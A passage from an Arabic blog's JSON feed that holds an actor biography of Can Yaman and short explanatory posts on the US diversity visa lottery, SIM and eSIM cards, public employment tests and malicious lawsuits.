والإسبانية.\u003C\/p\u003E\u003Cp\u003Eورغم أنه يعيش في روما (إيطاليا) منذ أوائل عام 2021، إلا أنه انتقل إلى بودابست (المجر) وعاش هناك من أغسطس 2022 حتى فبراير 2023 من أجل إعداد وتصوير فيلم El Turco (2023) .\u003C\/p\u003E\u003Cp\u003Eلقد فاز بجائزة E! استطلاع أفضل رجل رائد لعام 2019 على قناة News TV مع أكثر من 90٪ من الأصوات في الجولة النهائية. لقد كان أول ممثل من مسلسلات أو أفلام غير إنجليزية يفوز بهذا الاستطلاع، حيث جاءت أغلبية الأصوات من إسبانيا وإيطاليا والفلبين.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة شخصية العام التلفزيونية في حفل توزيع جوائز أفضل فيلم في إيطاليا لعام 2021، الذي أقيم خلال مهرجان البندقية السينمائي الدولي الثامن والسبعين.\u003C\/p\u003E\u003Cp\u003Eلعمله مع جمعية جان يامان للأطفال (ETS)، حصل على جائزة المسؤولية الاجتماعية في مهرجان مونت كارلو السينمائي التاسع عشر للكوميديا ​​وجائزة الإبداع في مهرجان ساردينيا السينمائي الخامس في إيطاليا.\u003C\/p\u003E\u003Cp\u003Eحصل على الجائزة الدولية في حفل توزيع جوائز Filming Italy لأفضل فيلم لعام 2022، الذي أقيم خلال مهرجان البندقية السينمائي الدولي التاسع والسبعين.\u003C\/p\u003E\u003Cp\u003Eوفي عام 2019، زار اليونان وإيطاليا وفرنسا وإسبانيا للترويج للمسلسلات التركية وتوزيعها في السوق الأوروبية.\u003C\/p\u003E\u003Cp\u003Eباعترافه الشخصي، فهو لا يحب ارتداء الملابس الضيقة، ولهذا السبب يمكن رؤيته غالبًا بملابس غير رسمية جيدة التهوية وكبيرة الحجم ومتعددة الطبقات. على عكس بعض الشخصيات التي لعبها، فهو لا يرتدي المجوهرات المكدسة بشكل خاص.\u003C\/p\u003E\u003Cp\u003Eفي الكوميديا ​​الرومانسية التركية، لعب شخصياته بشكل مقنع لدرجة أن بعض معجبيه ما زالوا غير قادرين على التمييز بين الخيال والواقع، الأمر الذي سبب له قدرًا كبيرًا من المشاكل في حياته المهنية والخاصة.\u003C\/p\u003E\u003Cp\u003Eيعاني من آلام الظهر المتكررة وتحدث عن الموضوع في بودكاست ماسيميليانو مارياني Osteomania في أكتوبر 2022.\u003C\/p\u003E\u003Cp\u003Eحصل هو وأوزجي جوريل على جائزة أفضل ثنائي في الإصدار الثالث من Premios Nueve de Nova عن أدائهما في Bay Yanlis (2020) ، والذي تم بثه في إسبانيا عام 2022. وحصل المسلسل نفسه على جائزة أفضل مسلسل تركي.\u003C\/p\u003E\u003Cp\u003Eأمضى العام الأخير من المدرسة الثانوية كطالب تبادل أجنبي في ولاية أوهايو بالولايات المتحدة الأمريكية.\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على ممارسة الرياضة. لعب كرة السلة وكرة القدم في المدرسة الثانوية والجامعة.\u003C\/p\u003E\u003Cp\u003Eوعلى الرغم من المعلومات الواردة في بعض وسائل الإعلام، فإنه لم يعمل قط كعارض أزياء. إنه ممثل محترف يقوم أحيانًا بعمل إعلانات تجارية ولكنه لا يعمل في مجال عرض الأزياء.\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من أنه كان لديه وشم طائر مرسوم على صدره في كل مشهد بدون قميص في أحد مسلسلاته، إلا أنه لا يملك أي وشم حقيقي.\u003C\/p\u003E\u003Cp\u003Eكان لديه اهتمام كبير بالفلسفة منذ أيام دراسته.\u003C\/p\u003E\u003Cp\u003Eويعتقد أن دور بالابان في التركو (2023) كان دور حياته.\u003C\/p\u003E\u003Cp\u003Eوهو قارئ متعطشا.\u003C\/p\u003E\u003Cp\u003Eيحب مشاهدة الأفلام والمسلسلات القديمة منها: Californication (2007) ، How I Met Your Mother (2005) ، tt0108778 ، House MD (2004) و Prison Break (2005) .\u003C\/p\u003E\u003Cp\u003Eكان يكتب مقالات أسبوعية عن موضوع الأعمال لصحيفة دنيا التركية.\u003C\/p\u003E\u003Cp\u003Eشارك في مهرجان باري الدولي للسينما والتلفزيون (Bifest 2022) مع فرانشيسكا تشيليمي لتقديم فيولا كوم إيل ماري (2022) لجمهور المهرجان.\u003C\/p\u003E\u003Cp\u003Eبصفته أحد سفراء Disney+ في تركيا، طُلب من جان تحديد محتوى Disney+ الذي شاهده في عام 2022 واختار: Lost (2004) ، Avatar (2009) ، The Walking Dead (2010) ، tt4154796 ، Free Guy (2021) ، Obi- وان كينوبي (2022) ، كيف قابلت أمك (2005) ، قصة رعب أمريكية (2011) ، مون نايت (2022) ، الرجل العجوز (2022) .\u003C\/p\u003E\u003Cp\u003Eوحضر حفل توزيع جوائز Actúa y HazTuAcción لمؤسسة Aisge في مدريد في نوفمبر 2019.\u003C\/p\u003E\u003Cp\u003Eيمارس اليوغا في بعض الأحيان.\u003C\/p\u003E\u003Cp\u003Eوهو من محبي موسيقي الروك الإيطالي الشهير فاسكو روسي .\u003C\/p\u003E\u003Cp\u003Eيعتبر نفسه بومة ليل ويعاني أحيانًا من الأرق.\u003C\/p\u003E\u003Cp\u003Eإنه متململ جدًا بطبيعته ويواجه صعوبة في البقاء ساكنًا حتى لفترة قصيرة.\u003C\/p\u003E\u003Cp\u003Eإنه يدعم بفخر عمل والدته كمدربة للتانغو. حتى أنها طلبت منه مشاهد الرقص في Bay Yanlis (2020) .\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تتضمنه قوائم اختيار المعجبين في دور Cassian في سلسلة Hulu القادمة A Court of Thorns and Roses .\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة Il Premio per l'impegno sociale وIl Premio per il Talento Artico في النسخة السابعة من BTC - Festival Nazionale del Cinema e della Televisione في بينيفينتو في 23 يونيو 2023.\u003C\/p\u003E\u003Cp\u003Eحضر عرض أزياء Dolce \u0026amp; Gabbana SS23 للرجال وحفل عشاء Dolce \u0026amp; Gabbana وPersol في ميلانو في يونيو 2022.\u003C\/p\u003E\u003Cp\u003Eحضر Formula 1 Gran Premio D'Italia في مونزا في سبتمبر 2022 كضيف على مرسيدس بنز إيطاليا.\u003C\/p\u003E\u003Cp\u003Eخلال جولة Break the Wall 2023، قام هو وفريقه بتنظيم حدث طهي في فيوجي مع الشيف الألماني هاينز بيك وعلامة المعكرونة التجارية De Cecco.\u003C\/p\u003E\u003Cp\u003Eوكان يستمتع بعطلة الصيف في بودروم، وهي بلدة تقع على ساحل بحر إيجه في جنوب غرب تركيا.\u003C\/p\u003E\u003Cp\u003Eيستمتع بقيادة السيارات الرياضية وركوب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eبدأ ركوب الخيل استعدادًا لفيلم ساندوكان وماريان ، واستمر في ممارسته خلال إنتاج فيلم التوركو (2023) .\u003C\/p\u003E\u003Cp\u003Eيحب العمل وقضاء وقت فراغه في جزيرتي صقلية وسردينيا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eفي بعض الأحيان كان الناس يقارنونني بشخص مشهور وكنت أشعر بالإطراء، لكنني قلت لنفسي، إذا كنت سأصبح ممثلاً، فلن أرغب في أن أبدو مثل أي شخص: أردت فقط أن أكون جان يامان، نفسي، وليس شخصًا. نسخة من شخص آخر.\u003C\/p\u003E\u003Cp\u003Eفي كل مرة أنشر فيها صورة مع زميلة أو ممثلة، هناك دائمًا العديد من النساء على استعداد لإهانتهم. أنا فقط أطلب منكم شيئًا واحدًا: أن تحبوا بعضكم البعض أكثر قليلاً.\u003C\/p\u003E\u003Cp\u003E[عن أعمال جمعية كان يامان للأطفال] حلمي الأكبر؟ لرؤية الأطفال من المستشفى وهم قادرون على اللعب مرة أخرى.\u003C\/p\u003E\u003Cp\u003E[حول أهمية الجمال في صناعة التلفزيون] هناك أشخاص أكثر جمالا مني، ولكن إذا لم يكن المظهر مصحوبا بفضائل أخرى مثل المثابرة والروح القتالية والانضباط والتصميم، فلن تذهب بعيدا. الجمال وحده لا يكفي، ولا الموهبة.\u003C\/p\u003E\u003Cp\u003Eأشعر بالانزعاج عندما يتم تحريف ما أقوله وتقديمه بدون سياق حتى يتوصل الناس إلى نتيجة خاطئة. أشعر بالتوتر. سأكون سعيدًا إذا تمكنت من التعبير عن نفسي كما أنا.\u003C\/p\u003E\u003Cp\u003E[حول الخطط المستقبلية] عندما كبرت، تعلمت أن أعيش حياتي يومًا بعد يوم. أنا أكره، في حياتي الخاصة والمهنية، الأشخاص الذين يحاولون أن يجعلوني أشعر بالقلق ويقودوني إلى الطريق قبل أن أسلكه.\u003C\/p\u003E\u003Cp\u003E[حول الشائعات والقيل والقال] انظر، أنا حقًا لا أريد التحدث عن ذلك لأنني أشعر بالصداع بسبب ذلك.\u003C\/p\u003E\u003Cp\u003E[حول التحكم في ردود الفعل العاطفية المتهورة] عندما كنت أصغر سنًا، كنت أقلق بشأن الأشياء، ثم تعلمت ببطء ألا أعطيها أي أهمية. لذلك أنا لا آخذ ما يقوله الناس على محمل شخصي. ما أجده أكثر صعوبة، منذ أن أصبحت مشهوراً، هو عدم القدرة على إعطاء الرد اللازم على الاستفزاز غير المحترم وغير المنطقي. وأنا أعلم أنني سأكون من سيدفع العواقب سلباً. ولهذا السبب أحاول التغيير وأن يكون لدي موقف أكثر اعتدالاً.\u003C\/p\u003E\u003Cp\u003Eعندما بدأت العمل كمحامية، أدركت أن الممارسة القانونية تختلف عن النظرية، وهذا ما خيب أملي. ولم تكن الوظيفة التي تناسب شخصيتي. أنا أميل إلى تجنب المشاكل. لست أنا من يحلها. أحب أن أهتم بشؤوني الخاصة، وليس بشؤون الآخرين، ولا أحب الجدال. كوني ممثلاً هو الأنسب بالنسبة لي.\u003C\/p\u003E\u003Cp\u003Eلقد قمت بتصوير مسلسلي الأول في تركيا عن طريق الصدفة ثم أدركت أن هذا هو العمل الذي أردت القيام به. لا أعتقد على المدى الطويل. أفعل شيئًا واحدًا في كل مرة، لأنه حتى الأحلام يمكن أن تثقل كاهلك عندما تصبح جدية، وأنا لا أحب التوتر.\u003C\/p\u003E\u003Cp\u003E[في مزايا جولته الخيرية Break the Wall Tour 2023] بعد أن لعبت دور المحارب في المجر لمدة ثمانية أشهر، لم أستطع الانتظار حتى أعود إلى إيطاليا، التي أعتبرها الآن موطني. يمنحني هذا المشروع الفرصة للسفر في جميع أنحاء البلاد والتفاعل مع الأشخاص الذين يحبونني ويتابعونني.\u003C\/p\u003E\u003Cp\u003E[عن كوني طفلاً لأبوين مطلقين] لقد منحني والداي طفولة رائعة. لقد وجدت دائمًا كل ما أحتاجه في عائلتي.\u003C\/p\u003E\u003Cp\u003E[حول كيفية تأثير طلاق والديه على وجهة نظره في الحب] لم يحدث ذلك، وذلك لأنهما لم يتركاني أبدًا بدون عاطفتهما، وليس لدي أي ذكرى عنهما معًا. حتى يومنا هذا، ما زالوا أصدقاء، على الرغم من أن المشاعر الرومانسية قد اختفت منذ فترة طويلة. من يدري لماذا يعتقد الناس دائمًا أن أطفال الوالدين المطلقين أكثر حزنًا من غيرهم ...\u003C\/p\u003E\u003Cp\u003E[في أفلامه ومسلسلاته المفضلة] أهتم أكثر بمشاهدة الشخصيات بدلاً من العرض. إذا كنت أعشق الشخصية، إذا ارتبطت بالشخصية، أشاهد المسلسل، أو أشاهد الفيلم.\u003C\/p\u003E\u003Cp\u003E[عن النجاح الذي يزيد من مخاوف المرء] قد يبدو الأمر غريبًا بالنسبة لك، لكنني لا أعرف هذا الشعور جيدًا، ويرجع ذلك جزئيًا إلى أنني على مر السنين حولت كل المخاوف إلى تحديات حقيقية وحقيقية.\u003C\/p\u003E\u003Cp\u003Eإذا لم يخبرني الآخرون عن جمالي، فلن أتذكره حتى، ويرجع ذلك جزئيًا إلى أنني بالتأكيد لا أقضي وقتي في النظر في المرآة. ولكن هناك شيء واحد مؤكد: أنا لا أعتبر نفسي جميلة كما يراني الآخرون. حياتي تدور حول الالتزام وبالتأكيد ليست سطحية.\u003C\/p\u003E\u003Cp\u003E[حول كون أعضاء صناعة التلفزيون الآخرين غير داعمين] سأكون منافقًا إذا لم أخبركم أن هناك قدرًا كبيرًا من الغيرة، لكنني اعتدت على ذلك الآن. إن التنافس هائل، ولكن في مواجهة مواقف معينة هناك أفضل سلاحين: الصبر والابتسامات. إذا كنت ناجحًا، فهناك دائمًا من هم على استعداد لتشويه سمعتك.\u003C\/p\u003E\u003Cp\u003Eلقد كنت دائمًا رجلاً بسيطًا، شخصًا يستيقظ في الصباح بشعر أشعث ويغادر المنزل دون أن يكلف نفسه عناء تمشيطه.\u003C\/p\u003E\u003Cp\u003E[عند انتقاله إلى إيطاليا] لم يحدث شيء بالصدفة: لقد درست حياتي بأكملها لأكون مستعدًا لذلك، بالضبط ما أنا عليه اليوم.\u003C\/p\u003E\u003Cp\u003E[في الجوانب الإيجابية والسلبية لوسائل التواصل الاجتماعي] في رأيي، العصر الذي نعيش فيه هو عصر حساس إلى حد ما. يمكن أن تجلب مزايا وعيوب. يعد استخدام وسائل التواصل الاجتماعي أمرًا حساسًا. إنه مثل وجود قلم. القلم إذا استخدمته للكتابة، اكتب أشياء جميلة، قصيدة، شيء مفيد، هذا هو هدف القلم، لكن إذا استخدمته لضرب شخص ما في عينه، لإيذاء شخص ما، يصبح سلاحًا .\u003C\/p\u003E\u003Cp\u003E[حول شكله عندما كان طفلاً] لقد تحسنت مع مرور الوقت لأنني في البداية، بصراحة، كنت قبيحة جدًا.\u003C\/p\u003E\u003Cp\u003E[عن المضي قدمًا في الحياة] سمكة القرش، إذا وضعتها في حوض السمك، لن تنمو أبدًا. وإذا وضعته في المحيط، فسيصبح أكبر. ربما أنت سمكة قرش، لكنك في البيئة الخاطئة، أيها الصغير. عليك دائمًا أن تبحث عن بيئة مناسبة وجديرة حيث يمكنك التحسن والنمو.\u003C\/p\u003E\u003Cp\u003Eعندما التقيت أوزجي جوريل في مسلسل Dolunay (2017) ، لم تكن قادرة على المشي في شوارع إيطاليا. عندما أصبحت شريكها في التمثيل، بدأ الإيطاليون يتابعون أعمالي. الميزة هي أنني أتحدث الإيطالية وكان الأمر سهلاً بالنسبة لهم. أود أن أشكر أوزجي جوريل .\u003C\/p\u003E\u003Cp\u003Eأنا سعيد لأنه حتى الأطفال قرأوا كتابي، وخاصة لأنني أستطيع أن أشاركهم قصص طفولتي. آمل أن تكون هذه القصص مفيدة لهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلرواتب\u003C\/p\u003E\u003Cp\u003Eإل توركو (2023) – 90 ألف دولار \/ الموسم الأول\u003C\/p\u003E\u003Cp\u003EViola Come il Mare (2022) – 200 ألف دولار \/ الموسم الثاني للحلقة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2922284577304885001\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html","title":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6706280615497418349"},"published":{"$t":"2023-10-26T05:21:00.003-07:00"},"updated":{"$t":"2023-10-26T05:21:50.767-07:00"},"title":{"type":"text","$t":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تقوم قرعة الهجرة الأمريكية أو الـ (DV Lottery) بعملية اختيار عشوائي للمهتمين بالهجرة إلى الولايات المتحدة الأمريكية، وتعتبر هذه القرعة إحدى الفرص المتاحة للحصول على تأشيرة هجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم العملية من خلال تقديم طلبات للمشاركة في القرعة، والتي يمكن تقديمها عبر موقع الكتروني مخصص. وتتوفر هذه الفرصة للمواطنين من بلدان محددة، والتي تنتج عنها أعداد قليلة من المهاجرين إلى الولايات المتحدة الأمريكية. وتخضع للقرعة هذه البلدان لأسباب محددة تتعلق بتاريخ الهجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم عملية القرعة من خلال اختيار عدد محدد من الفائزين بالقرعة، والذين يتم تحديدهم عشوائيًا. ويتم إعلان الفائزين بهذه القرعة عبر الموقع الرسمي لوزارة الخارجية الأمريكية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيجب الإشارة إلى أن فوز المتقدم بالقرعة لا يعني بالضرورة حصوله على تأشيرة هجرة، حيث يتم تحديد حاجة الولايات المتحدة للمهاجرين وتحديد الخطة السنوية الخاصة بالهجرة، وقد يتم رفض تأشيرة الهجرة لأسباب متعددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتم تقديم طلبات القرعة في فترة معينة من العام، ويجب على المتقدمين الالتزام بالشروط والمتطلبات المحددة للمشاركة في القرعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6706280615497418349\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html","title":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1380166023788939597"},"published":{"$t":"2023-10-26T05:16:00.005-07:00"},"updated":{"$t":"2023-10-26T05:17:09.295-07:00"},"title":{"type":"text","$t":"شريحة سيم الإلكترونية SIM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;شريحة سيم الإلكترونية (SIM) هي عبارة عن بطاقة إلكترونية صغيرة تستخدم في الهواتف الذكية والأجهزة اللوحية والأجهزة المحمولة الأخرى لتخزين المعلومات الخاصة بالهوية والاتصالات. تحتوي شريحة سيم على معلومات مثل رقم الهاتف والبيانات الشخصية والرسائل النصية ورصيد الهاتف المحمول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بصغر حجمها وسهولة استخدامها، حيث يمكن للمستخدمين تغييرها بسهولة من جهاز إلى آخر. بالإضافة إلى ذلك، توفر شريحة سيم الإلكترونية مزايا أمنية وخصوصية، حيث يتم حماية بيانات المستخدم عبر رمز الدخول الخاص به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتوفر شريحة سيم الإلكترونية أيضًا مزايا لمقدمي الخدمات اللاسلكية، حيث يمكنهم تفعيل الخدمات اللاسلكية وتحديث البرامج الثابتة للأجهزة المحمولة من خلالها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بثلاثة أحجام رئيسية: الحجم القياسي وحجم مايكرو وحجم نانو. وتختلف الأحجام بحسب الجهاز المستخدم والمتطلبات الفنية. يمكن للمستخدمين شراء شريحة سيم من مقدم الخدمة اللاسلكية أو من متاجر الإلكترونية.\u003C\/p\u003E\u003Cp\u003Eشرح مختصر ومبسط حول الشريحة الإلكترونية eSIM:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eهي شريحة اتصال تتموضع داخل اللوحة الأم للهواتف الذكية والأجهزة اللوحية، وتؤدي نفس وظائف الشريحة العادية (SIM card). ولكنها تتفوق في عدة جوانب مهمة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. عدم الحاجة لتغييرها: يمكن تعديل المعلومات المخزنة عليها بسهولة، مما يسمح للمستخدم بتغيير رقم الهاتف أو شركة الاتصالات عبر الإعدادات أو التواصل مع الشركة المزوَّدة للخدمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. إمكانية إضافة أكثر من رقم: يمكن إضافة عدة أرقام اتصال إلى نفس الشريحة دون الحاجة إلى استبدالها أو شراء شرائح إضافية. كل ذلك بينما تظل الشريحة صغيرة الحجم وتوفر مساحة داخل الجهاز\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eولتفعيل الشريحة الجديدة، يجب نقل المعلومات الشخصية والاتصالات من الشريحة القديمة إلى الشريحة الجديدة. ويمكن للمستخدمين القيام بذلك من خلال الاتصال بمقدم الخدمة اللاسلكية أو عن طريق استخدام برنامج نقل البيانات المخصص.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي النهاية، يمكن القول بأن شريحة سيم الإلكترونية هي عنصر أساسي في الاتصالات المحمولة وتوفر مزايا كثيرة للمستخدمين ومقدمي الخدمات اللاسلكية على حد سواء.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1380166023788939597\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html","title":"شريحة سيم الإلكترونية SIM"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2152741110829320870"},"published":{"$t":"2023-10-26T03:56:00.002-07:00"},"updated":{"$t":"2023-10-26T03:56:30.171-07:00"},"title":{"type":"text","$t":"مقياس الوظيفة العامة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مقياس الوظيفة العامة هو أداة تستخدم لقياس وتقييم الكفاءة والمهارات اللازمة لأداء وظائف محددة في المؤسسات الحكومية والعامة. ويهدف هذا المقياس إلى تجنب التمييز والتحيز في عملية التوظيف، وضمان تأهيل المرشحين الأكفاء والمناسبين فقط للشواغر المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتألف مقياس الوظيفة العامة من مجموعة من الاختبارات والأسئلة التي تستخدم لتقييم القدرات العامة والمهارات الخاصة بالوظيفة المعينة. وتشمل هذه الاختبارات قياس المعرفة العامة، والقدرات اللغوية والرياضية، والمهارات الفنية والإدارية وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتخضع عملية تطبيق مقياس الوظيفة العامة للقوانين واللوائح الحكومية، ويتم تنفيذها بواسطة لجنة خاصة تتألف من متخصصين في المجالات المختلفة، ويتم تحديد درجة النجاح اللازمة للحصول على الوظيفة المعنية وفقًا لمتطلبات العمل والشروط المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما بالنسبة للقانون العام، فهو يشمل مجموعة من القوانين والأنظمة التي تحدد الإطار القانوني والتشريعي للمؤسسات الحكومية والعامة في الدولة، وتنظم عمليات التوظيف والتعيين والترقية والتقييم وغيرها من الإجراءات المتعلقة بإدارة الموظفين والموارد البشرية في هذه المؤسسات.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2152741110829320870\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html","title":"مقياس الوظيفة العامة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1766148443289554367"},"published":{"$t":"2023-10-26T03:53:00.003-07:00"},"updated":{"$t":"2023-10-26T03:53:55.313-07:00"},"title":{"type":"text","$t":"الدعوى الكيدية "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الدعوى الكيدية هي دعوى قضائية يتم تقديمها بنيّة التشويه والإساءة إلى سمعة وشرف شخص ما، وذلك بتقديم ادعاءات كاذبة وغير مسندة بالحقيقة، وهدفها الأساسي هو إيذاء الشخص المدعى عليه أو إفساد سمعته وسمعة عائلته أو شركته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتعد الدعوى الكيدية عملاً غير قانوني، وتحظرها القوانين في العديد من البلدان، وتعتبر جريمة تشويه وإفساد سمعة الأشخاص، ويتم محاسبة المدعي الكيدي عند ثبوت تورطه في قضية الدعوى الكيدية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتضمن الإجراءات القانونية التي يمكن اتخاذها لمكافحة الدعوى الكيدية، الرد على الادعاءات الكاذبة بالحقائق والأدلة الدامغة، وتقديم شكوى قضائية لمحاسبة المدعي الكيدي، وتطبيق العقوبات القانونية اللازمة عليه، وإصدار حكم بتعويض المدعى عليه عن الأضرار التي لحقت به جراء الدعوى الكيدية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1766148443289554367\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html","title":"الدعوى الكيدية "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-471658632633190834"},"published":{"$t":"2023-10-26T03:49:00.002-07:00"},"updated":{"$t":"2023-10-26T03:49:21.810-07:00"},"title":{"type":"text","$t":"تصريح بعدم امتلاك بطاقة الهوية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، وبموجب هذا الخطاب الرسمي أؤكد عدم امتلاكي لأي نوع من أنواع 